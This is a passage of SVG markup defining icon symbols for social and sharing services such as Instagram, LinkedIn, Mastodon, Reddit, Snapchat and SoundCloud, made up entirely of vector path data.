<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 